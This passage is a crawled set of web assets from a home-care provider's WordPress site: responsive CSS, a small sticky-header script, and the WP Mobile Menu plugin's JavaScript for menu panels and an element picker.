    font-size: 25px;
}
.card_box.map_box.mx-4 {
    margin: 0 15px !important;
}
}
@media (max-width: 767px){
	.main_heading h1 {
    font-size: 40px;
}
.service_box {
    justify-content: center;
}
.order_1 {
    order: 1;
}
.order_2 {
    order: 2;
}
.order_3 {
    order: 3;
}
.faq_img {
    text-align: center !important;
}
.faqs {
    padding: 180px 0;
}
.community .sub_heading {
    margin-top: 30px;
}
.community_list ul {
    padding-left: 25px !important;
}
.community_img {
    margin: 0 !important;
}
.text_3 p{
    font-size: 16px;
}
.right-info h1 {
    font-size: 28px;
}
}
@media (max-width: 575px){
	.main_heading h1 {
    font-size: 30px;
}
.map_box {
    padding: 20px;
}

.main_heading h2 {
    font-size: 20px;
}
.map-wrap .section_heading h1 {
    font-size: 35px;
}
.services__icon {
    width: 200px;
}
.community .sub_heading h2 {
    font-size: 25px;
}
.resourese .section_heading h1 {
    font-size: 20px;
}
.resourese .section_heading .top_text {
    font-size: 18px;
}
.resourese .section_heading .list_text {
    font-size: 16px;
}
.Hiring {
    padding: 60px 0;
}
.sub_heading h2 {
    font-size: 28px;
}
.main_heading p {
    font-family: "Cookie", Sans-serif;
    font-size: 25px;
}
.section_heading h1 {
    font-size: 2rem;
}
.section_heading p {
    font-size: 16.43px;
    max-width: 100%;
}
.sub_heading p {
    font-size: 25px;
}
.service_box {
    justify-content: center;
}
	.info.contactbody li a, .info.contactbody i, .info.contactbody li p {
    font-size:11px;
}
}

/*footer 5 column amendeeeees*/
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-24 {
    width: 24%;
    float: left;
}
.col-xs-14 {
    width: 14%;
    float: left;
}
@media (max-width: 768px) {
.col-sm-14 {
        width: 100%;
        float: left;
        text-align: center;
    margin-bottom: 25px;
    }
.col-sm-24 {
        width: 100%;
        float: left; text-align: center;
    }  
    
    ul.social-icons {padding: 0 40%;}
}
@media (min-width: 992px) {
    .col-md-14 {
        width: 14%;
        float: left;
        
    }
    .col-md-24 {
        width: 24%;
        float: left;
    }    
}
@media (min-width: 1200px) {
    .col-lg-14 {
        width: 14%;
        float: left;
        
    }
    .col-lg-24 {
        width: 24%;
        float: left;
    }    
}

.info.contactbody li a {
    color: #fff;
    font-weight: 100;
    line-height: 2.4;
}
.info.contactbody i {
    width: 18px;
    color: #fff;
    margin-right: 10px;
}
/* Events Listing Page [TheEventsCalendar] */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text, span.tec_series_marker__title, a.tribe-events-calendar-series-archive__link {
	display: none;
}
a.tribe-events-calendar-list__event-featured-image-link:hover > img.tribe-events-calendar-list__event-featured-image {
	border: 2px solid #334aff;
}
a.tribe-events-calendar-list__event-title-link.tribe-common-anchor-thin {
    color: #334aff !important;
	border-bottom: none !important;
}
a.tribe-events-calendar-list__event-title-link.tribe-common-anchor-thin:hover {
    color: #000 !important;
	text-decoration: underline !important;
}
.page-id-5905 header.header, 
.page-id-5905 section.hero_section.position-relative, 
.page-id-5905 footer.pt-4.pb3 {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/theme.css?ver=6.8.3
body_size: -439
content:
/* nav#mm-0 {
    z-index: 999;
} */

--- FILE ---
content_type: text/css
request_url: https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/responsive.css?ver=6.8.3
body_size: 14
content:
@media (max-width: 1199px){
    .primery-menu ul li > a {
        padding: 13px 10px !important;
        font-size: 14px;
    }
    .sub1-outer h2 > br {
        display: none;
    }
    .sub1-outer h2 {
        font-size: 33px;
    }
    .sub1-outer p {
        padding:0px;
    }
}
@media (max-width: 991px){
    .container {
		max-width: 95%;
        margin:0 auto ;
	}
	nav.primery-menu {
		display: none;
	}
    .mobile-menu {
        display: block;
        float: right;
    }
    .red-btn {
        padding: 15px 40px 15px 40px;
    }
    .sub2-outer .container {
        max-width: 100% !important;
    }
    .sub2-right-section h2 {
        --xx-large: 1.7em;
    }
    .sub2-right-section h6 {
        font-size: 15px;
    }
    .sub3-outer h2 {
        margin-top: 20px;
    }
    .sub3-outer img {
        width: 100%;
    }
    .sub3-outer h2 {
        --xx-large: 1.5em;
    }
    .copyright {
        text-align: center;
    }
    .copyright p {
        text-align: center;
        padding-bottom: 10px;
    }
}
@media (max-width: 767px){
    .home-care {
        margin-bottom: 20px;
    }
    .home-about img {
        width: 100%;
    }
    .sub2-right-section {
        margin-top: 30px;
    }

    .service_box .icon_title {
        width: 100%;
        text-align: center;
        padding-top: 15px;
    }
}

@media (max-width: 575px){ 
    .sub1-outer h2 {
        font-size: 25px;
    }
    .sub1-outer h6 {
        --x-large: 1.5em;
    }
    .home-about-content h5 {
        font-size: 20px;
    }
    .sub2-right-section h2 {
        --xx-large: 1.3em;
    }
    .icon_img {
        width: 30%;
    }
    .our-services h2 {
        font-size: 1.5em;
    }
    .call-to-action h3 {
        font-size: 20px;
        padding: 0px 10px;
    }
    .copyright {
        display: none;;
    }
}   

@media (max-width: 375px){
    .red-btn {
        font-size: 14px;
        padding: 11px 20px 11px 20px;
    }
    .home-about-content h5 {
        font-size: 14px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://communitycarehhs.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8
body_size: 3273
content:

  /*
    *
    *   Javascript Functions
    *   ------------------------------------------------
    *   WP Mobile Menu
    *   Copyright WP Mobile Menu 2018 - http://www.wpmobilemenu.com
    *
    */

    "use strict";
    function getSelector(el){
      var $el = jQuery(el);
  
      var id = $el.attr("id");
      if (id) { //"should" only be one of these if theres an ID
          return "#"+ id;
      }
  
      var selector = $el.parents()
                  .map(function() { return this.tagName; })
                  .get().reverse().join(" ");
  
      if (selector) {
          selector += " "+ $el[0].nodeName;
      }
  
      var classNames = $el.attr("class");
      if (classNames) {
          selector += "." + jQuery.trim(classNames).replace(/\s/gi, ".");
      }
  
      var name = $el.attr('name');
      if (name) {
          selector += "[name='" + name + "']";
      }
      if (!name){
          var index = $el.index();
          if (index) {
              index = index + 1;
              selector += ":nth-child(" + index + ")";
          }
      }
      return selector;
    }

    function enableMobileMenuElementPicker(){
      const p = new Picker({
          elm: document.getElementById('elm1'),
          mode: 'cover',
          excludeElmName: ['body'],
          events: [{
              key: 'contextmenu',
              fn(event) {
                  event.preventDefault();
              },
          }],
          onInit() {
          },
          onClick(event) {
            var selector = getSelector(event.target).toLowerCase();
            window.parent.receivePickedElement(selector);
            jQuery(selector).hide();
          },
          onHover(event) {
          },
      });

      document.getElementById('m_on').addEventListener('click', () => {
          p.on();
      });

      document.getElementById('m_off').addEventListener('click', () => {
          p.off();
      });

      document.getElementById('m_cover').addEventListener('click', () => {
          p.changeMode('cover');
      });

      document.getElementById('m_target').addEventListener('click', () => {
          p.changeMode('target');
      });

    }
    jQuery( document ).ready( function($) {

      const urlParams = new URLSearchParams( window.location.search );

      if ( urlParams.get( 'mobmenu-action' ) == 'find-element' ) {
        enableMobileMenuElementPicker();
      }

      function mobmenuOpenSubmenus( menu ) {
        var submenu = $(menu).parent().next();

        if ( $(menu).parent().next().hasClass( 'show-sub-menu' )  ) {
          $(menu).find('.show-sub-menu' ).hide();
          $(menu).toggleClass( 'show-sub');
        } else {
          if ( ! $( menu ).parents('.show-sub-menu').prev().hasClass('mob-expand-submenu') && submenu[0] !== $('.show-sub-menu')[0] && $( menu ).parent('.sub-menu').length <= 0 ) {
  
            $(menu).parent().find( '.show-submenu' ).first().hide().toggleClass( 'show-sub-menu' );
            $(menu).toggleClass( 'show-sub');
  
          }
        }

        if ( !$( menu ).parent().next().hasClass( 'show-sub-menu' ) ) {
          submenu.fadeIn( 'slow' );
        } else {  
          submenu.hide();
        }

        if ( ! $('body').hasClass('mob-menu-sliding-menus') ) {
          $( menu ).find('.open-icon').toggleClass('hide');
          $( menu ).find('.close-icon').toggleClass('hide');
        }

        submenu.toggleClass( 'show-sub-menu');
        

      }

      if ( $( 'body' ).find( '.mobmenu-push-wrap' ).length <= 0 &&  $( 'body' ).hasClass('mob-menu-slideout') ) {

        $( 'body' ).wrapInner( '<div class="mobmenu-push-wrap"></div>' );
        $( '.mobmenu-push-wrap' ).after( $( '.mobmenu-left-alignment' ).detach() );
        $( '.mobmenu-push-wrap' ).after( $( '.mobmenu-right-alignment' ).detach() );
        $( '.mobmenu-push-wrap' ).after( $( '.mob-menu-header-holder' ).detach() ); 
        $( '.mobmenu-push-wrap' ).after( $( '.mobmenu-footer-menu-holder' ).detach() ); 
        $( '.mobmenu-push-wrap' ).after( $( '.mobmenu-overlay' ).detach() ); 
        $( '.mobmenu-push-wrap' ).after( $( '#wpadminbar' ).detach() );

        if ( $('.mob-menu-header-holder' ).attr( 'data-detach-el' ) != '' ) {
          $( '.mobmenu-push-wrap' ).after( $(   $('.mob-menu-header-holder' ).attr( 'data-detach-el' ) ).detach() );
        }

      }
      // Double Check the the menu display classes where added to the body.
      var menu_display_type = $( '.mob-menu-header-holder' ).attr( 'data-menu-display' );

      if ( menu_display_type != '' && !$( 'body' ).hasClass( 'mob-menu-slideout' ) && !$( 'body' ).hasClass( 'mob-menu-slideout-over' ) && !$( 'body' ).hasClass( 'mob-menu-slideout-top' ) && !$( 'body' ).hasClass( 'mob-menu-overlay' ) ) {
        $( 'body' ).addClass( menu_display_type );
      }

      // Only force autoplay videos in desktop
      if(! ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) ){
        $( 'video' ).each( function(){
          if( 'autoplay' === $( this ).attr('autoplay') ) {
            $( this )[0].play();
          } 
        });
      }

      var submenu_open_icon  = $( '.mob-menu-header-holder' ).attr( 'data-open-icon' );
      var submenu_close_icon = $( '.mob-menu-header-holder' ).attr( 'data-close-icon' );

      $( '.mobmenu-content .sub-menu' ).each( function(){

        $( this ).prev().append('<div class="mob-expand-submenu"><i class="mob-icon-' + submenu_open_icon + ' open-icon"></i><i class="mob-icon-' + submenu_close_icon + ' close-icon hide"></i></div>');

        if ( 0 < $( this ).parents( '.mobmenu-parent-link' ).length  ) {
          $( this ).prev().attr('href', '#');
        }

      });
      
      $( document ).on( 'click', '.mobmenu-parent-link .menu-item-has-children' , function ( e ) {
        
        if ( e.target.parentElement != this) return;
        
        e.preventDefault();
        $(this).find('a').find('.mob-expand-submenu').first().trigger('click');
        e.stopPropagation();
        
      });
      $( document ).on( 'click', '.show-nav-left .mobmenu-push-wrap,  .show-nav-left .mobmenu-overlay', function ( e ) { 
  
        e.preventDefault();
        $( '.mobmenu-left-bt' ).first().trigger( 'click' );
        e.stopPropagation();

      });
      
      $( document ).on( 'click', '.mob-expand-submenu' , function ( e ) {

        // Check if any menu is open and close it.
        if ( 1 == $( '.mob-menu-header-holder' ).attr( 'data-autoclose-submenus' ) && ! $(this).parent().next().hasClass( 'show-sub-menu' ) ) {
          if ( 0 < $( '.mob-expand-submenu.show-sub' ).length &&  $(this).parents('.show-sub-menu').length <= 0 ) {
            mobmenuOpenSubmenus( $( '.mob-expand-submenu.show-sub' ) );
          }
        }

        mobmenuOpenSubmenus( $(this) );
        e.preventDefault();
        e.stopPropagation();

      });

      $( document ).on( 'keyup', '.mobmenu-left-bt', function(e){
        if( e.type != 'click' && e.which != 13 || e.which == 9 || jQuery(this).hasClass( 'mobmenu-trigger-action' ) ) {
          return;
        }

        mobmenuClosePanel( 'mobmenu-left-panel' );
        e.stopPropagation();
      });

      $( document ).on( 'keyup', '.mobmenu-right-bt', function(e){
        if( e.type != 'click' && e.which != 13 || e.which == 9 || jQuery(this).hasClass( 'mobmenu-trigger-action' ) ) {
          return;
        }

        mobmenuClosePanel( 'mobmenu-right-panel' );
        e.stopPropagation();
      });

      
     
      $( document ).on( 'click', '.mobmenu-panel.show-panel .mob-cancel-button, .show-nav-right .mobmenu-overlay, .show-nav-left .mobmenu-overlay', function ( e ) { 
        
        

        e.preventDefault();
        mobmenuClosePanel( 'show-panel' );
        if ( $('body').hasClass('mob-menu-sliding-menus') ) {
          $( '.mobmenu-trigger-action .hamburger' ).toggleClass('is-active');
        }

      });

      $( document ).on( 'click', '.mobmenu-trigger-action', function(e){
        e.preventDefault();
        
        var targetPanel = $( this ).attr( 'data-panel-target' );
        
        if ( ! $( 'body' ).hasClass( 'show-nav-left' ) &&  ! $( 'body' ).hasClass( 'show-nav-right' )  ) {
          if ( 'mobmenu-filter-panel' !==  targetPanel ) {
            mobmenuOpenPanel( targetPanel );
          }
        }

      });

      $( document ).on( 'click', '.hamburger', function(e){
        var targetPanel = $(this).parent().attr('data-panel-target');
        e.preventDefault();
        e.stopPropagation();
        
        $(this).toggleClass( 'is-active' );
        
        setTimeout(function(){ 
          if ( $( 'body' ).hasClass('show-nav-left') ) {
            if ( $('body').hasClass('mob-menu-sliding-menus') ) {
              $( '.mobmenu-trigger-action .hamburger' ).toggleClass('is-active');
            }
            mobmenuClosePanel( targetPanel );
            
          } else {
            mobmenuOpenPanel( targetPanel );
          }
            
        }, 400);
        

      });
     
      $('.mobmenu a[href*="#"], .mobmenu-panel a[href*="#"]')
        // Remove links that don't actually link to anything
        .not('[href="#0"]')
        .on( 'click', function(event) {
          // On-page links  
  
        if (
          location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') 
          && 
          location.hostname == this.hostname
          &&
          $(this).parents('.mobmenu-content').length > 0
        ) {
          // Figure out element to scroll to.
          var target;

          try {
	          target = decodeURIComponent( this.hash );
          } catch(e) {
 	          target = this.hash;
          }

          $( 'html' ).css( 'overflow', '' );

          // Does a scroll target exist?
          if (target.length) {

            
          if ( 0 < $(this).parents('.mobmenu-left-panel').length ) {
            mobmenuClosePanel( 'mobmenu-left-panel' );
          } else {
            mobmenuClosePanel( 'mobmenu-right-panel' );
          }

            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');

            $('body,html').animate({
              scrollTop: target.offset().top - $(".mob-menu-header-holder").height() - 50
            }, 1000);
          }
        }
      });
      function mobmenuClosePanel( target ) {

        $( '.' + target ).toggleClass( 'show-panel' );
        $( 'html' ).removeClass( 'show-mobmenu-filter-panel' );
        $( 'body' ).removeClass( 'show-nav-right' );
        $( 'body' ).removeClass( 'show-nav-left' );
        $( 'html' ).removeClass( 'mob-menu-no-scroll' ); 

        setTimeout(function(){
          $( '.mob-menu-sliding-menus [data-menu-level]' ).scrollTop( '0' );
          if ( 1 == $( '.mob-menu-header-holder' ).attr( 'data-autoclose-submenus' )  ) {
            $( '.mob-expand-submenu.show-sub' ).click();
            $( '.mobmenu-content .show-sub-menu' ).removeClass( 'show-sub-menu' );
          }
          
        }, 400);

      }
    
      function mobmenuOpenPanel( target) {
        $( '.mobmenu-content' ).scrollTop(0);
        $( 'html' ).addClass( 'mob-menu-no-scroll' ); 
    
        if ( $('.' + target ).hasClass( 'mobmenu-left-alignment' ) ) {
          $('body').addClass('show-nav-left');
        }
        if ( $('.' + target ).hasClass( 'mobmenu-right-alignment' ) ) {
          $('body').addClass('show-nav-right');
        }
    
        $('.' + target ).addClass( 'show-panel' );
    
      }
    });

window.Picker = class Picker {
  constructor(options = {}) {
      this.elm = options.elm || document.querySelector('body');
      this.mode = options.mode || 'target';
      this.excludeElmName = options.excludeElmName || [];
      this.switch = typeof options.switch === 'boolean' ? options.switch : true;

      this.events = options.events || [];
      this.onInit = options.onInit;
      this.onClick = options.onClick ? options.onClick.bind(this) : null;
      this.onHover = options.onHover ? options.onHover.bind(this) : null;


      // Internal handler
      this.fn_bind_clickHandle = null;
      this.fn_bind_hoverHandle = null;
      this.fn_bind_contextmenuHandle = null;
      this._init();
  }
  on() {
      this.switch = true;
  }
  off() {
      this.switch = false;
      this._removeTargetShowPos();
      this._removeCoverShowPos();
  }
  changeMode(mode) {
      let modeArr = ['cover', 'target'];
      if (modeArr.includes(mode)) {
          this.mode = mode;
          this._removeTargetShowPos();
          this._removeCoverShowPos();
      } else {
          console.error(`Mode error, only includes [ ${modeArr.join(" | ")} ]`);
      }
  }
  destroy() {
      this.events.forEach((eo) => {
          eo.fn_bind = eo.fn.bind(this);
          this.elm.removeEventListener(eo.key, this[`_${eo.key}_Handle`], false);
      });

      this.elm.removeEventListener('mouseover', this.fn_bind_hoverHandle, false);
      this.elm.removeEventListener('click', this.fn_bind_clickHandle, false);

      this._removeTargetShowPos();
      document.querySelector("#_picker_cover_wrap_box").remove();
  }
  _init() {
      let wrapDom = document.createElement('div');
      wrapDom.setAttribute("id", "_picker_cover_wrap_box");
      wrapDom.innerHTML = '<svg></svg>';
      document.body.appendChild(wrapDom);
      this._initEvent();
      this.onInit && this.onInit();
  }
  _initEvent() {
      this.events.forEach((eo) => {
          this[`_${eo.key}_Handle`] = (event) => {
              if (this._triggerEvent(event) === false) return;
              eo.fn && eo.fn(event);
          };
          eo.fn_bind = this[`_${eo.key}_Handle`].bind(this);
          this.elm.addEventListener(eo.key, this[`_${eo.key}_Handle`], false);
      });

      this.fn_bind_hoverHandle = this._hoverHandle.bind(this);
      this.fn_bind_clickHandle = this._clickHandle.bind(this);

      this.elm.addEventListener('mouseover', this.fn_bind_hoverHandle, false);
      this.elm.addEventListener('click', this.fn_bind_clickHandle, false);

  }
  _triggerEvent(event) {
      let tipsDom = document.querySelector("#_pick_tips_content");
      if (
          this.switch &&
          !this.excludeElmName.includes(event.target.localName.toLocaleLowerCase()) &&
          !(tipsDom ? tipsDom.contains(event.target) : 0)
      ) {
          event.stopPropagation();
          event.preventDefault();
          return true;
      } else {
          return false;
      }
  }
  _hoverHandle(event) {
      if (this._triggerEvent(event) === false) return;
      switch (this.mode) {
          case 'cover':
              this._coverShowPos(event);
              break;
          case 'target':
              this._targetShowPos(event);
              break;
      }
      this.onHover && this.onHover(event);
  }
  _clickHandle(event) {
      if (this._triggerEvent(event) === false) return;
      this.onClick && this.onClick(event);
  }
  _targetShowPos(event) {
      this._removeTargetShowPos();
      if (event.target.localName === 'body') return;
      event.target.classList.add("_picker_target_elm");
  }
  _removeTargetShowPos() {
      document.querySelectorAll("._picker_target_elm").forEach((elm) => {
          elm.classList.remove("_picker_target_elm");
      });
  }
  _coverShowPos(event) {
      let elm = event.target;
      let W_W = window.screen.availWidth;
      let W_H = window.screen.availHeight;
      let pos = elm.getBoundingClientRect();
      let p = {
          tX: pos.left > 0 ? pos.left : 0,
          tY: pos.top > 0 ? pos.top : 0,
          w: pos.right - pos.left,
          h: pos.bottom - pos.top,
      };
      let path_W = `M 0 0 h ${W_W} v ${W_H} h -${W_W} Z`;
      let path_box = `M ${p.tX} ${p.tY} h ${p.w} v ${p.h} h -${p.w} Z`;
      let elm_path1 = `<path d="${path_W} ${path_box}"></path>`;
      let elm_path2 = `<path d="${path_box}"></path>`;
      document.querySelector("#_picker_cover_wrap_box svg").innerHTML = elm_path1 + elm_path2;
  }
  _removeCoverShowPos() {
      document.querySelector("#_picker_cover_wrap_box svg").innerHTML = '';
  }
};
  



--- FILE ---
content_type: application/javascript
request_url: https://communitycarehhs.com/wp-content/themes/comunity-care/assets/js/theme.js?ver=6.8.3
body_size: -361
content:
jQuery(window).scroll(function(){
    if (jQuery(this).scrollTop() > 50) {
       jQuery('.site-brand').addClass('newSticky');
    } else {
       jQuery('.site-brand').removeClass('newSticky');
    }
});

//******************